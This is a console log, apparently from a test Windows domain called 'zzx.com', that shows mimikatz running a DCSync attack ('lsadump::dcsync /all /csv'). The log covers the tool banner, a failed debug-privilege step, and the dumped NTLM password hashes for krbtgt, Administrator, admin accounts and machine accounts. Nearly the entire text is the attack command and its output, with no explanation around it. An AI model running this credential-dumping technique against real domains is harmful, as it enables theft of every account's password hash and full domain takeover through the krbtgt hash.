 C:\>mimikatz.exe privilege::debug "lsadump::dcsync /domain:zzx.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:zzx.com /all /csv
[DC] 'zzx.com' will be the domain
[DC] 'WIN-ENQBK7DILQE.zzx.com' will be the DC server
[DC] Exporting domain 'zzx.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 Security 31d6cfe0d16ae931b73c59d7e0c089c0 544
502 krbtgt eb79e1d94e5b95433ebeedd4179d4f1f 514
500 Administrator 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
1105 WIN-2008$ bf5fad5c93587ec5841d90ae67a69eea 4096
1604 test 3dbde697d71690a769204beb12283678 4194816
1002 WIN-ENQBK7DILQE$ 31d6cfe0d16ae931b73c59d7e0c089c0 532480
1603 admin 3dbde697d71690a769204beb12283678 512
1605 admin1 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>